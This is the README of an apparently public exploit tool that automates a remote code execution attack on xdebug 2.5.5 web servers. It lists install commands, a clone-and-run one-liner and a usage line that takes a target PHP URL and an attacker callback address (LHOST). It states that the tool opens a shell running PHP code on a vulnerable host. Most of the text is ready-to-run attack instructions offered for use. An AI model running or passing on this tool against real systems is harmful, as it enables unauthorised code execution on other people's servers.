__ _____ ___ ___ _ _ ___ ___ _ _ _
\ \/ / \| __| _ ) | | |/ __| | __|_ ___ __| |___(_) |_
> <| |) | _|| _ \ |_| | (_ | | _|\ \ / '_ \ / _ \ | _|
/_/\_\___/|___|___/\___/ \___| |___/_\_\ .__/_\___/_|\__|
|_|
An automated exploit to the xdebug 2.5.5 RCE vulnerability
Download from package
pip3 install xdebug-exploitDownload from source
git clone https://github.com/D3Ext/XDEBUG-Exploit
cd XDEBUG-Exploit
python3 xdebug.pyOne-Liner

git clone https://github.com/D3Ext/XDEBUG-Exploit && cd XDEBUG-Exploit && pip3 install requirements.txt && python3 xdebug.pyTo exploit a target using a vulnerable version (v2.5.5) you have to especify the URL of a php file of the web page(Example: http://10.10.10.83/index.php) and also especify the LHOST (Example: 10.10.x.x)
python3 xdebug.py -u http://10.10.10.83/index.php -l 10.10.16.3And if the target is vulnerable, the exploit starts a fake-shell to execute php code.
*(In some cases the output won't be perfect and you only will see the first line of the executed command, this is not a problem of the script, the vuln is like this)*
If you consider this project has been useful, I would really appreciate supporting me by giving this repo a star or buying me a coffee.
Copyright © 2022, D3Ext